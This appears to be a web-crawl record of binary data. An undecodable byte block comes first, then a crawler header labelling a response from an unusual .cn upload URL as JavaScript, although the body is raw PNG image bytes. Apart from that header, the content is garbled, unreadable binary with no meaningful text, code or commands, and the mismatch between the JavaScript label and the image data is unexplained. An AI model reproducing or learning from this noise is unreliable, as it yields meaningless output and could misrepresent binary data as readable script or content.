�q��Y�o��8�>@�� Pg�!�v���`V	�I�*&3�9 ��˭L���i���uq�i�����h5�f�.3o$1�݅�؄�}�TTT3�E�I>B�"��!�����(6������ ׻�0�����G�6�@�nJF�m�4u�Z�݃.<�_d?�L��n1�
�X��#��(�yg�R�rs�m0��r�i�jw����6u��qc}3��

΁l�u�`h"� `�6�h���\ɏ)̝�X�f�Ts1�D��] )1��.��p�i���h��f��h]���bˠ��%yc���4���x`���C��)K�~��@+X	��М#4CA~�z��/��v@�@��܋ƿF9�a�j�C�m+���`�ḿ���,vG:~C>z��,�3!aW���ݸ��� ND�)��� >��A�bNQ���Fn�ÆM<�W =��Tl<n�F��`k���#�;�^�#��,��P���_e�P/,)}��������!�65%��2f�!�Ԏ����'d#����𨇅�#������(��'0�2��`���a�]" �<t@�(��&���O\%�oc���Jb{� A��X�_��?���w���X����<�����\�\���j�Xm 1�����Ґ݈+�����!�{��%y��?��@I,����A�0�F�Y���Cix�A��E)a��R�)Π���#�~�8)��+ ���x�i�
L��(3�������%���9����OS�d���ls����� ��\�ej��P���(/���,�Y�6/��l ��� �e0@��Ջ��)�v4W��4/�b���h[z�lgV8	P!��a���%�e%ъV�@{OՀ,�s�&�W���GU[8el.*��
l�^��F%��g�u�	�(��E����r����y��!I!����ڦU=�CQZ�� �������+.�hy �` �`�{h;o��s���	��qq�?pLD����z����68���p"6H��B�#ڞ]B��~:�	�z�^�X#�(2tA)
�e!x���mc������� #�����>z1�_N�=���&�!��y[ݲAo3Q܃�@�.U��	���)�����gLaq[� .!��~�E�ʂ(������K��m�Q��v�����m��L���o�!~aK����n�{�!{ /�8 U���p �K{`M
����1;�S@/�, �
ؘE�
�-������!I@����D�6�@��]D2Z�A,C1@�JL����0}�E{�vm ��p A����
@/j����*������W<�zQE�I��8$C�<&�+�^1^
�8
�W���8[P��e.�ʹZI�-�E�ICq�<������b���	��� R� ?���F<I��O�Jy�Fp�ys�f
����x��  w����P�Y�+�ғ�a�} ��(��
T<�0ra�>� �PT� �>��a�-աè��ۤ� ����)�@3~����>�_@���4��u1�j ��<�P3����(ayص�1]yA�����_�B��0��*䅊�5��G����!+�p1pǉG?�l+��z��>=T�����}��!A� TXӴ��� %�R6aN�~l��V**_R��������C��פ���/�}i<��qHaAGat����`��B+���< �`��E�|���� G_�`�����k�����7� %̈́��?#�f�A��m
̃5G��&AHa���>��  �$�(��
P�:�p3��!Hkt$ ��ki��Df\`z�Fdy1U������*KZ{Ӿ��+6�`O;8�q�o��4@�xAH �0� f�'�ԛ��)B�h,�1���z֋������&�������A��~w��`x�昉IF{r@Ș� |>�(�w.	W��ʄ��y���1u����_���+���!b����
�ђ6 �B$KE���Ǩ�≗��7 }��R�=@�����x�'�Q�*����	�aI�_�A�����.�]
*�,:F1e�9�pwT�U�� U��|���ڜ�C�2?!z�� @0q�:*����Ç� � ,��l���\D�.����첼1�zn$<�����ƺzE� v�"�3���]'/�@,��,�� � (��X�@�Qo�x@b��ۅ� �0/C�>r(��P��$0K��?�X0`�H`���>�B�8��A�������&C܏,/���h4�"��".�a���K,��,��  )d���2d�ň�@��,Bˈi�tCO�V��;� +��rO���1(�H]`9���bŋ,X�H�Y J(RK�]�T[��^�
D�3����u�h,��������3E�P�]a�p���Ŕ(P�� �,_� /�H�(,�CHkC�M�Z|@��S��@T�o��u. f!T9�ci�e��z�z�� (      �_� �AH, � �n�]��1�#dp}� �8P��%���>��>�/� �� �Yb �|aca���t����v+%��W,�,����à<,�ˋ/� .���(���.��#���(�����hm���f���� � Ye�Ye�Ye�+��._F�A{kaF��2Ë��#Auct���(  `���?�Rb���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250129/03b4c25a36350cc5aa98869d43b555aa.js
body_size: 756097
content:
�PNG

   IHDR         +�   	pHYs     �� �
IDATx���[�m�֠=��1Ɯ�=��}{���������T�9��QT
Ą�D�@�cNu!x��cBzor<�P�b< RHB��s�XU�_{�����}�9����Ek��>�;���X�k�9}��z��|�?��w<�� BQ@UP� 	�ZA��ɮ���%���.��Z�d�{T�h��O���g�2��'���������/�>��~�M�{T�)���^.U�~�����_T��6�z��\��i���c�g���͛Z���P��_o����t�Ad�{�s(��������{x�q<+�����[��
���|���+|���\ᘅӳ��'`�����_�g��9����m�֮��A�E����Q�*��g����Ѧbk)u���*���E(Z}>��U`����c�6�Ob�ڞQl���o����E��E�ѷ���|K$`V�G���*��7�?��OT.]��bG���}
8Nth�ߟ����t����ݿz?�j�'ކ�}�/����������z���E��\VE|~��cmd6�㡻�v�nqG�~�H�W���w{����>�v_��{�����2����y���{�m��ۿ�~����|7���64h�ӭz�ٻ����������{�p�^��T����p��ެ�h7���f������~cr����}��0��m{;0Qw�<�a߫�)���!�o�˽�����{���wJ����vL����)�T���F�Q��jxK���Z��V�@Mb�z-����e��C�趮[?A��^��F�n�|�n��@����^��9���6��Cʝ>�wt��n�8�����9�)�U��Ѱ,��<����&A��i�CA��Ve.�,F����*¼e�*�EH"h��XU�A����8P��u]9��x)�vMΉe)���	�00|�.� BU5��0����8�]f�ZI��q�E�rb�(�"\�.\�W��G2����z�RU��GJYYK%����˼�e��Ͼg����<��#Ϗ�������DYV~�Y��rex8�J����8�|��i�X�ׯg�KC2z��2���#U�z�"��Q%��תeբ5e���Ȳ.�1g�+s�����g�~�ZJ�I����j�i^��J���������p���\r>~�s)���O�����$�e-��zf�g�NƜ���Z*��q�-�r|x ��RVrJ�K��������D���j�,����d�$�m����������R6�F�QQ(�Η�R�J)J�N�jeY�J����R�TIw��Z#IH)Y��8�MV�ڕ�a:�v��ᎢJUm�*� br"�@J���S���	r���QT�_`�词s��Aͪ���]k�]J�mL�G�1	��G>�0<��	A�n !MX6��^�!�R��� Zh�q�_�q�ٔ�cN�`N���s�p;�򪡘P@C�O�y�d ���5b��4{-�8��G�[�1m�o�a�߭�����4�C�6����Iʴ�u�Sr��m��f�.�83Q���aS;�@�)&`E�Ň�~|��k�k2�U
��_q��E���ȭ��U݄�G��l�u�Ș�X����7 �h�/(<�	u�����\Մh��QTI@�DV� d��ݘ�k7g!�%�S/���#a��E�SJT�Z��li�O!�5F���* ������� ��ƶ��w��Z��N��D^�1���{���T��V��;O�y����a�P��0`AX|,��LZQ�Q���(6�=�۹�;�����W?G�^�]ٔqO��%JUS��g(7�5ğU\�"1�A<�O�^������;a� ���J���{�^icxG�`�:Ν��蟽%3�;�X��o�V�xO��?{��o�^�w��IFվM��N�w�z߯�>}j�N����>{��Q*�'� U�ɾU ����r��WMp����i�a��.�-��@��Wٵ����y��;���۾F��nn���������흵�pٵ�-�ӽ���FW�5�h��N��~$�1E���͡�!�;�\XSh����Iqn��1�ś��LKU4g���M\ ��Bt܁�k|�p|=�B�� �k�"��wJ+�x9��>7�����N���tCjх��M�s�G�x�NT���1%T."���+����(:dS~x�ʶ�$	�3e-�/��[]�sFjef�kAE(�)t��HI��i�H�B��f3��j0��)s!�*����3Ð(�r)�!�L�J�d�t�)=�p^+_���	�]�8��\V6ON�"�<��r��ef���ڌ���g�~]�C�0�|}=S�,��_��9��x��_�@���]~��'~��/,�����ꊎ�I���qb̉�01'���r8�\���,���C�kΔ
���D'�Tj��W��L���I~�.:�0,K� ��D)��̤������̌PD�������˿���y��?���,�o�R��t��(G�<S�C�\KN��'>�+Y��8rM��g���l
�e歬<�TF�s=�&��Q��Ȳ̔ZX|_唨��(kI�d��a��Υ�0]�ZB�*em2_-	�2S@3�U����	��I����^�@�K�M��h��F�a0�aYʆ�}m�����Z�5y���=���� �=�(���9El��n|~S��''q��64��d}%E��@h��)�uCg)	��^ARbI�ǔ�b�F�kv�����&�&�k��mX�G�Ԅ�l��}��N�ڸ�PPqED0�[������&޿HG������	�R*���T*.�'�J�"���T1%@��$�ݨڨ�}��ߡ6i�P�93������X�M[�[��;h�Z}�n-��dGl�}���w(��_+��+�����/TuS"܎WM{�[��J¡�Yj�"�q)&��`W�7�'�w���gL���RE7�Й�����Vu��]�#�1�Q̲�b�E�����Я� _�s��>�R�!� ��ZɒĘ�y#L� ��"ny�$1
F��/�T�1�|O�,LH}5v�G�;�Gϫ�h�0��$�`^����vXL(���Y�:~�j����lfJ��E� O��Z�&�����ʣA�s�s��W_���xe��
gg���os[���E����q<�<>��WBf�|�������nLq���Q�̆��ݷ���7�(�V�q��g�����M�7����[}��mD۽���N��q�{L�A�v��ͧ�p�ޟ�y����S�|�yjG�����������c�߼�i��5���v�{B!�+Pԕ��j�6F%��ۂQ�.��c�n�G����=t��Wuw﷿}��w��5������&A���J�7��L��|��/�`�:�wdo�D���f}WR�%��c�y���\�5�
Cv~Ⱥ��SמAi�Dq8hp������֍�P4�Y��g�=���`Y\�ТMQHvŞIߤb�`�
��j���:fp�V�D��c)9��{��jAKedX���+rV��ue�l^g����@SF_C);o[
92\��ui����*0U���6�A6cF�mY͓-��UrΔZm^s��ぜ��ZY�+�Wk���`��ui���� C��Ŭ���z�x:1k���Z���`m�/|����0�z��\�4 C�:��k)<>���xy;�PJ��V��uf�H��ZK!��uE�Ve��0�⺴��yN��X����"1M�uc�%�t�Xו�����A2��̵�)����.���;��/_�����`@�_������]��_��_{����r��?~Fj����`����j�9	�0�>�q�(Zy��<�)��@҅��È
,�JJ�����.�3%v�Bx[W�ZM��n�2!XQ�5�{�/NtzK}x����P�[�0��\B�<���ٛ���'`�;��N�Y�q�9� ���'��KއE�R�ߤ)^���V��h����}E���֐�P�]Q�T������V`j@� J��a|�M	���Yڥ��	�q�Tr�@LY���}�|بam��t�6�i���^k�����"�ă7uMx�/Q��jm4VS�UPZ؃�"�_�;8iu�А��[u�LP�j!B����&[�����$��o�=�-��;u����=���9����\�oT�c1�ֳ/M���'Xu���}L�;t��D?w��~W��*_��UM�V�B t B��5�b�>#���U���F�5���y�~J��BHRm.�5�J��8�����7oKQ�b��1�R�M+�ZY\��yT�0w�E���g��,��R�zs�q��u��kf�����.9CcA�`Uf�Ԇ'�1Y;�^.���}n�үxcsS?�	�8�È#��X��v�t���9�k�Mb�YaU[�Oi�"���vW6t��$���zAl۫�����~9�J�$o�o�n�n�;�C)�=�����=�^/��}��&ڿ't�s�V7���X��Яl����ux�^�}�����t���޷�=��`�p�w�|we����h�=�0��1pu�H�^�`�Z�u�����n���5����\ﯸ�T��
�Ώ@�=��sۯ��������?ߞU��_F����T��:�uS6F<Ƅӭl1|3�<#�T��ls%��.�c6�f�� &n�y����C/}������_���5>	<���/B��2r��<Bc���Y�B	���]��S��,�Cpp^U��7�@��g���1����'�n�I�$�ei�'�P^*�p�)'3���<�SJ���2�!���x͍�T&1�۹T��;B� jV���x�����!�g�Մ��������q���FA9L#�ӑ�z%���0���|:0���ˊ���*<>����/�_H��㉉��Á�����y1!���0Z�KF�J����e���z��8!Z�̺,̗+*�0d(�u^x:N�s��3��ڌ�I*�s��E�
f����������Bי�� �P��s��2��q"�*��-�Z�/����1N�<��q�w�����������_є�l������ P
"����<��3�8�s&��RX��%!d�'qNr�(���f�V:��{<�N�_K`�ku��E %ֵ4�(���A;Ήo�
��Y�W:�2A[�w�]Ĕd][ݟᣊH&��݇4e�w���8%�L����E�R��35�J��m'���#!��}Ԕ�	T+��-�,�C���f�F�B�M)��Y��쎣-&=�ZA�}�n��-4N1AYI ��Uȍ������9����=���{�,�2� .�����&Z<��^hD�y)�jq���D���@����5��Z������|C4�nנaz	��n.��^
1��qwo@H��8�����<7璊����G�V5���߾#���� k�AX@7EE�	#.E��Y�6j�柼���=c�X�,�	8�&���"�Zw�	����,~�j�z�La�e9�*pYV�$����+�	���CXw�����&�R�U<����![ۧZ\Д�/`p$b���]1+�_��U9cJ�#�6	���	�����_����H(�L(¬�/d�7U�#���j}^^��;�^�|���[�#< �ʆ�;�G7k&<i�5�@F��)��!ݳ���dk_o��x���h���ӛ���[�d׏^�
�6������7��o?�s&�h���w�\�����{��=��m�uB��{��o��[��e7����ܣ��4��w�e?���ߵ=��m�Z�i�_����
����5fΎ��j���#ӷ���>��E��ߌ��b��C0��6Zzgط3Ѓ+pA�4�����ݬ�^կ����7��$� ��l�-֜P�l���tH�ǥԊ����2x�~\��T�~��RE*@m�����]"��?�����8�<;�������ݺ���s��X�Z*ǜ�)��h���݂�~�Z���V�D���*B��uq^I��@���=iM�4�t���ٌy.�x�Օ�!�D(����~��Fw���'!�@vQ���R1%wѽ���s2�eL�|������y�	��p3d>~��(�k�9=<0��Z��P֕R*k)|�����~������uY8>��������?<q<\/3cN0L�
��|����j�𗕬��q���0���aL�Z�Ŭ�2���*YT8G�ZH��xl��Ð8_W�00��tY����� ,k!�b�����0&��#��ԅ�eY9�I�r�2M���_��}�;���N��������ʘ��X��Y�Ϟ������9�����.o�$��\����ֶB�ʺ3<���SΙ���<Hjն�����3��8#�d��xu��q�ؾ*){�ߜ"����utE��.��T﵋�7>G�'h3Ĵ�H	E�Ҭ�;$Byޗ�@#La��{L!���AҰ�z"�@)��!�m�oQ���u�yUD�S�������_��PkEsnD�!G/���YG�:��ix�%�0V������������	�*"��!q[b��7��PT����i�P@�h�'4�-̡�6%��k�e[�N�"�;����4�T��ɦQZ�>1ٮ�&bܚ;�5`�-����W�]����
n�����
���U�YĨjt�N�!|;}0�{Xe}HU�Ơ홀k���%x��+u��=�	�W6�5\�Ϫ�hj���S;�L��k�]#��!iA�7]S��bc��=�VC�0rY�'7��q�x��3/�*g'�Ys5��:C�<<�ĥ*�Z=�Ґ`�������^%Im��"<�1��N��}�� 1��'���]�O~�E7xd�Y��X]�(Z�Z3�\ń׀u0bʄ��s�(��>�G�m��#�&���xO�E�2�`/�����G���3��;�NϬE_���y.p[���O.J�P|��^Y��~�>���q������qk9�aX_�=sp�������o�%������3�<ļ�f����~ۿ�wK���{��oˬ#M�)]�B��U�Bl�������F����k����Cp�q��y�1	�o�s@��y���������{W�s�G�ru,�F���l<������/�����}�,���_������W�^e�|1���ֿ����-<��Z7�`Vb�6��5�xPwpP@�lǎoly:���x2cg���`,�~��6!�0�� �x�&�a�-T�������Q��VE��D�����2$��J<�K1^J�rJ)hs#fKZ�����w}̙�˺%A�p�!���dl�	�#�w&tV�\�EHC6�i-ƧO#Y�<���O�W704+
�q�I8W�$���ua<N|�p�������N��a(��}�0M��
�D)�鏆-W�?rx8�������c��\�˲p�F��/o�y�W���xy}{����g.��q���������g�(����^��8�L./oLCf\˙Z뼲^g�:U}��r}�Z(��ee�g��,k�,W2J�r�eA0��!F�K���W�y��t`Y��yE%�f���矾��uY���V��Z�?���Y?�Z����r�����֪�Ī�q�ו���0���8r�J���=������vn��D������lu/ꔓ�Fm�ݐ�w�8�����/������������;�k�񈐓"){"H�9�o�6%�杰�iMVr�~���r��=����A����iS
�yR���{!�"�%G��	H��0�`z��q3��f�oDVh�m�l�򣓑 ���42��F�ƻ7!�	B�[��p�c-�L`���i�j�	󪡚�>�c��7�	�|U��C��V݅V4606�3+�aw-}X�w�q�+^�Xˍ�ݴ����G������T�?!�1��!O�Y"aOT{�&�R�b{����i�Uk�%��[ig����?>/�q�WTLp~��HK�����,���L��x�-��\�	�",5\t��5�<��Z7���4�X��4rK��}FYJ�"L�<d���⧲V��Fᬖ�@d˓P^�������;�$&�Ex᪕T9"<���d
�M=*�p=`��E�"��Ԓ���(� �'8�|��*b�r(�A!�[�$.��#�xP|~5�|���@�֢"�/;S螁�=OD�k8���S��Ɯ�`�Zo�7���^ѿ��n���6�Z(
"�E{�n���붽^�w�}�c�],���{��}��
H�-;��a(k��w��Z��}爹�(���iջ���ߝ�VT�����B�9�������(�^9"�����u ���c�ϕ��@�nSl�'��{���C���ݵ{��_7��6���Aue�6�[����V����k#.J��R6��������Vȧ�VG|}�^�4�Y���S�,ݞ-��,km{�������xd����B�N=�u?�����D�gz<��}���I{Sۺ�X��m���
zZ�2$�7_��L��%�\����i�f��7f��PT`]��?e��l��*B�$��⼙OG��szt���N7)����ɡ�7>`�j��8X���ֈ�4K"u�T���.)1�{�bz�$�콼�\J��i���?p��0|<�X�o�p�����r!��qd:x{;��vi�z�2˲�r����*/_�@`<�\/.oW����J���|f�^_Μ�39gO�i��$)1��CbM��!2o��iȶ>d���,�k�.��ZM�3#K1%3�41f��e6���,u��������9=�,�+o�RXyx<RJe^��G�*yX��'��BJ���,3���Y�߉ֿS���WI��0���~���;��/P+5ն�J��¢��W�p,o�U�6B.0���������"���>a_�D�J����	3p�F��%�=U�D�+��a��k5��B)�ƢM�1t���?i9$��J����(��S���w�]�����o8%\�#мwrJ-�b�"����:��9��v��� ��;Z��.0B�g4~��`L6���{��ۋ���]�c˪z�}ǒ7^��#��6eHT+P#T�J͸�)�'K����|"k���B3)�FY�Փ�d���l� 6}Yǹb}�4���OW�nEf�-1�{F�}7���π������a/��2<��`oU�1��-��	Mr�A�f��_�0��8;�����6�����Q��@X���{�� �@W_sb,���,M�<��e�%�5���"w�m�2�Y�VfG�)Y(@U��R`L�2�1	�<p)�KY�<�x̢3�����^���U�ݔ�N��*_�PJ-�]�*"l.�L���t��->��v���8AH(X�ap8�Pd�:/�������N�Dl�ԅ}�!�N�b`bo����������֭�x> ���B!w�rs���7�뭇}o��:as�_SS�hCo���{��?zl�a���y�v�����ۏ�gؿ�uѾ��>��n�M�n����<߷=�~���x?v�?�'����U��"�h��G?^������+b���]kQ���`]�Z?'.�f��-�.Ȏ��������h���^�dv��H����g��s��wVf��/�mi�{t��GXu��������:^M�!'J)W(Cf.��۽�a���	�+�+@���C����3�jn}���G�b$z���m�XW~�nm��7Cg���j��߻���5c�f�,$���EL�G(ߢ�-L@D��Y4�$$]K9[��RX��UNby�.���?�����>��ohr!fӭX�>3�u5ޥ �`A��Ȳ,��y%^-+7VV0x�P��|*�1�-K��4z�+�l��.oW���HY���,�����,��˅�B9���~���\.�d�)�(���g�i������va<�:3�̘�חW���ٸ���Gʼ0�9��6_W�4��`�������2Ϭ��S,d�M��1��/If˲"٬�ZV�$��id}]��J�ya�ٓ3$)P+oogֺ"�D���za�\y�&3�eaF��H���)//���JNV����SO�7/�R��ʢjH�O��h��_��[�����5��U=C?�4�V�F-ɴ��-����x~۫���o唄��,���&�+l�V��m��4!ݱ���lq����G���񼽩s�o�G�%��?�
Ľ ��b�ה"x�ZĖ�Z ˻�J�w��+��\xaĐ|�m����s(�2�Jn����	�~�YJv�6�����JX���m�|o�VZ"����^:Ď#ua�Uē�ׁ\-�$�U���
�ob����|H�����6P�K��˹�C�Loa�kf���rG�m���mS@�Af�h?�?��C����i�h�&h�@��酆[w:��i�� (�}֯J���i�/f�U6w�x_xfy�2�yh�V�����s?��o����í`��,16um��XSK�[)��,���#�R��0&K�S=Ŕ'1�{�I�׻Cf^K��cN�˺RQ)q@��V�M�0$��k4b�$�*�ibL0�1s�W�hx�Z"������A��x�Q,���a���s����Il�^�)T�D�ڂYJr0�j�}�i۳���o�1�P�fϨU-����<
*[�SL\�m�FCa�����m��uk.�l|�9)ze�=U����O���}�c����6�\(����}_��_�����{_��o�q�Y����{|��{���m��D^����1v'���8����8�7�=6�={{}��z{��z��{�n��o:�͟��m�e���䡡��w�I0O�;u�����.Ν1���[AAG��E��]�_S�J��]渹�<�����ſ��8���6?�֖��_�(�܊,0�̪�C�<����z���G?ju�"����`�������!`��)N����`�a
uwe�yJ��n�U�#i~�
՘��	~�b	򪷟�B�$��*T���r1�V�ٽi�*�BF܈� Ma2�0��U�	|���qc�Qª���(�n%�D:M��ҊkU��$ԥ���lpM�� ����֧Kq~��+��� 	Օ珏(p��3*���O9���+����������ᄌ��
Z9N�Z�µ��n4K��w�=q~=3>�x|8������g�a����r�����#	x�W>||d~�0�x8|��+eQ��#�4�z�ڜQ��]��Ϟr6ń$�oҘƁ���SJD����G/g+�'T�ו���qB�ĺ̨xFY�/W��s�k�:S�y��C�|�����z���<$rʜ�1)��\���W����QJ�������ۙ_���%qx|dG�u� Y�o*��ĺ�7�2�AE�W9������$啲��v<�����@����
"!�TP�F\�s�$�R�x�Pt���v�O�׼	t�J�>�Hw�1���u�c�pl�@R!�5��n�˻s�PPD?�)=օZ��������s$>�ˡZ[ŏ���#[��fX��כ2"�a?�֜����!�m��� *�f]�ѫ|���I���q"��J�5��Nw�����Y��w�Ƌ�Z	��Ч1�+br�v��ͭ�+"j�E�v�p��
C�$n���X9l6�-��w���6�t�����=���d�� �����<V�\Ei�vF[�w��6�����{������"�>���Y���k7��	v	#@Q�0;!�YMK�|��+A�7h��婇hhM���asэHa�K���0d
f�~ș<��`��,�R,Q_Q��k#���ܩ�|�BN�v����Z#���0�5u�!�d�V5kHUS�)3�;�0��9c��#6�AM��b[6��E΅Xr�7�� 1$Y���a����dӔj��4��=*,,쳛��%3Lx�"�۱[�o��`�#1��K܄���vĺ����A�m��>�}���x��qk���x�s�1��t�F}����t�Hw�^�����r��a���'�}���l�O�p\P�N���Z�x�;���h�!,n7�ؽ9�ë���e�(t�
)���oC���rw�ݶ'�o;,ʽ$b��J��~���lq�澹��=��g����d;s�?���l������\�4v�����w�{õ�{&�������.���Q`���kz\���@vA;W�&����b�d�&5bKo�d�05��껶Ѕ����wn�j��z$J�J]3���� �`��K��7kׯ'��"�쿫�>�pE���o���/ְfi�X�����U�N}�F<j�q�/%i�ތFv=�2�W�Vs&������<�]���f��z�N/�
SJƁ�d-�h�YV�`/�9<�;�,�(j��V^��YJ[E��,�������T���z�����v]�������˙�����vf8@`>_�
�Á��C)	ZiL��ӔY.���#E?����*��@]W�Z��iX�3i!e���Bb��Rm))Z��Vc�0кZ��j%����+�8�����`��l�|nQ��u]-�0����,6_����*y����e�IΘ\畵R�������Ǐ��?���x�����.���KZ-��Cb>���Ք�10��Ԋ$kX��2���8�R�!K�_�5�OH���E���f}V���t�e�G,^�lq�B��~5(p�Ð�$�e/���%B��&��R+��<����~�

�����|�6�DZ����,��4r;��S"m�
6����5C��O�X7>��P���&8~�����zۡ��L�J$���#{�u[�SH�@�_�!��N@��p_�e���w\V��P�6U�mD���6w�(ۧ������	�Hꈊ+9:�jL�f��k�[���kX}�ںW�9bGH\�w�X�����M|���ln7X��?�~�=�f$�i�7c��ַ�G+[�va�+�0�c���\\���E>������j+��Y��Z�����W�W�,>��F�Q�M^��Й��F�<�`±�o�K�,�i5%)s18�Dƴ�?��ܫ���1��\̵*G��V��h�2�V���p1��B	�k�W�]+. b��`
VU�$NY� ���.�G��� �K����&T�B�N�%��(&�Ol5�^�rQs�O(�3C&��[c�mO�w��\C�pU��s�{�TLy��!.s�4�K��ЀX��y�:t�[�۱��=���J��0��M�����=s������;}�1�7c֛�}{����ءW����hm��{��&��C���=��>�{V61P���C����I�%��������+5��"�U\�,����Zo��S��+ܾ����94P��q6��H��IQ"*�\����훿5����~����1
�|eS�;���ڿEx7�є�|T6ϯ[�`��tӎ~�{<w��[����ٔ���6^��0�!�Υej1:���Cu�.���	������_aXܷ�-as_�/�_{���� y�@�5��t��8�6E�B��a��ѝ>�m�:���Y�,󹅈��n�aU!gF�J�����1����C�Vc����o���&�j���Q�*u@�h򔳅y`�Wߤy<{�����8R�����BkU��s;I�����A�V7���0��dA�<���O�����Z��������0p]Vr�@ս*�eYy}y!#�ӑ���Š����q���������_�寙��8�1q���ye|IC"�P��e8F�Ǒ��_���t��6_�{��@�����b�kY���x��p[��4�������<K�>��4q]�ǃ]S�^WD'�'\�<��j���V%!O���?~f3�2o�)kĬ�C�\R�z�����]f��H��\__���O<����#�V^�oT,��p8p��oo�ib�҃"��?W���&�>-�hJ�Ӝ��XE�l��[�&�`����:����o���ƞ�������� |K�z������&`��1drV��!`I<]`�������"�Z�,�=�P�ly�B0�;4/��I U��.��vI��i@��Q|[�W4�թh'�WU�n��C �wV{�ae���g���D�֖$&8I�9��������E��&uRwJ��k/���o��b¿�{;x��py�d���4��&��爼I�J���=z���Y7S��2ۊ���:�ۻ�~���?�'z��Ws����|OKt�S�~�մ��V+�႒����&<����O��`�FW$�����&��y{?�%���kOݒf�r攄#:�ZH)q.��Bۇg�5���H�p��U+C2���ԫ1293&[oɑMvĞ���Z�T��cND��+/UYS2�93�粮$GE�kYI5!��}���p���&�/���$�ίj^��8}&�1o�O����_Rw���kW�Eu��O�D��꬈�ޖ�4ό���"6[Lq�٪B���k#BF�ʦ Dޯ��cMƻn���ʦ�������~?��X�4��z����۶o��=��W���K�.�6}��q�U<z]e�����������m�m\�]7n��	�O�}����ˣь�O�x�<v=��>�??�Cd[Oe�[�袾��[ǽ�oVn�¾�=aQc67�P��ie-��#j�{	+g�����{�����q����}d�]ՉӼ�9k�	�km�Hq-<���������vܻ�H��)
F2�P�0��D�,,�c�ԅ����{��2t� ��_��!�<A�����~:ө9�{�l�4=���v�	V;O�7<��/�C��ƙ�x�ZI�Z+C����ݳ���G�ń�*�VJ��z�F\o��-խ��`���j�0��ӫҊb@��<&{����7��#�������<d��b��ee:�K�u^�hm8:>��� 늤��t@����8��+�/��0M#?��ZY����2d�0d���g��ɫԲr: ����ԥ�������?�*�^P�q�0N\��y8P)�pv�b�����|z��?$.�٬ꗙ:�w�y�ey�uW#y�����,�)�MY����x8�V�|>[E��"��|n��o�+cN�C2ŀ9�eEQ�TʲXѴ��_�6oץ2��aK�9'�7+�X׊.�qR$���ۧ���M�Z���p ����V�I���Y9�R���+~��
�
�_W�>���������g~��B|���Q�D�B-�	P�#@� ���#i_��C߼|�ݵ��[�K;�/6>�s��!G{�m���FoZrGŒM���S�w�U`�aqKA( ��[��]��Ҝϫ��vߪ��|�{9 B�$�s��}
�R;nQaB�cڰ�"��bDBp�ZR'$h47u������eWds�" L�2�|�6/��P��Ā�n�C4�_�����������Pu� �6F_�m�4eK�Y#)��ZM[ ��
��V��`؞o�6�A�����S��%�Υ��7�4ŀn�]+hn�[{3�����T�؀b�EM�p�+� �:�Zͭ|��%�1WL |�&���u5��F�����U��P:M�d}7�s�C��j�p�,T��~Uw���0�|����c)���A�׿��̠jzNs�LaE9I�p�r�=�H���b���j��W��0���S!�0�I�*%`�b!�7�C%xFqf9Q�%W\^��H�b�$���-0 �@�ў�������L�ux`SP��\KdĞQ�!��V���w�O���>�@_���~<��r����W0��Lt�V���ݱ�*��4!��o��
z��o�Տ�?�g����;��]��ǳ��wR8���ݳ�ox��Gl��s7����{�.�o��~��Z�}�/��][1�l^ZLI}L�ny:��]M��%�gݗ�jԦ�-��7���-4�iu�Y�@��^�)r�����#����⑝7�7��+~Ӛ	�K��kq�c��j�صTf���ȱ��P����EjBO'�Ǳ�gПp�ne o�� *��zc|{XI���݄͙��B�-�@Xk����ng�[<��J?�,ɗ'����G@*��f-�MhɈ���X�$*��n��妕��Z
�Z^�0�B�Dn$�gb�}���`ށ_���8P��x�e�,��K&��|e��)'�BTb�$����q�_JHNԥ�ǁ)	�80'��u-��Jʙ�'�CfY�a,~^�4���|�r>_����a�����S������+�q�����v���~��+K���e��Zy�p�0��]V�4P���gԽ.bV���i`�\9�hə�W�I�yO�gfQ�hI�ʲ6qJe2�a�u^�*� Vn�j����h��e]ݛ@��$���)W�y6Y�uӈJ��2�42������8�h)�$����Ϭ���x�x��Z)���q@j���u倈�.�	���q���}E�;��/@�G��_�^������c�o^d����@�5�˪�����G�nc�{�)+����<e�%�5���4�$���$
�J p��oL7�le�{J�2��hg��#(�L�^�n��h�'��N4!"h���7��{�t7}�ͭ߱u�ϗ�`�[�5\�_h[��6I!؛Н�p 3!�lע/��2���1�v��ڔ`�,�{14쾑����q��[R�~Ă�ڒ�lO�U��V"�*�]=��4�������
u��\ƽ݆l�\C�&N��}�����t�����XO�n�� �溯l^���
����=�&�F�^�,�_>cV�+=W����;��1e���yQ�X|�d`�#/X�~�uK�\�	�93�:��17�Z���L��Z�L��@���Ԫ*��w��P�z-,"�/o�x#I���@c���@M�S�|�oZ��%�c�|VcΟ%�䖃����2J�0�p�����Nl.�״� LI3c��k#���ļUF��T&V�V�l$�ͅ�Q�����L�s���� �����$�pG����)+b����K��x��:S6CϬ�B~�/zח���b�>�/�<so_�>�n��ۿ'l�^<�� ���g�vj'L���5���=��������-�_-|*���W�����V��Sz&��p�q�m�L��Y��-���Z�6��[�2A����a�?ݞq�*�d�	���gC�dbnV�I�t5�a�0e@�~�]?�ux~����{�C�ܭ��]K���v�kҩs{__j�v�~���➾��}"m���s-b�W=^�{`�xiZe��I��F���v����O�ՠ��)���U<�����N3��ZT��-����H��o�n�p�$���`o�DM�cv��W���xϧ�pte����L�+u-�8 ���,s�£�D]+�CS.��7wG�Rf.�=;�����Uh��>Nb�j����!'�oW�q�xm-,�'�K\^.�Wiʇ�J�l�7�m-*yH���0$�Ѩ��<]]�Z���`)$��ab<�������������0�^/T����Z*?~zeIp�b}��������_�����\��|京����7y�t:���P�Ô9�&���E����Z���J3�e�5���Z8��!7/��a��a�Hׅ�d
����?<�XWK>L����NkY)^.��`J��_��Z}���0dΗI=Y����|�t: 9�u%Ҳ�L��$�1A>���xbə��)"�Pje�g��RB��B�T���C5B}[�D;zP�S"�)�����������M���Pѭ~��,�	��	���O��m��R��aQ�&,�)er6O ���2�c�~���x>
�w4�����w�{EI��W��,�kS�PY�⊀L��[«�ix;l
���� ��E�C|p8zxӎc�wD�$�����^��țˋ��| ������_v��lM�eK(�]��Z㮿Pu��f�����=T�V�8P�������
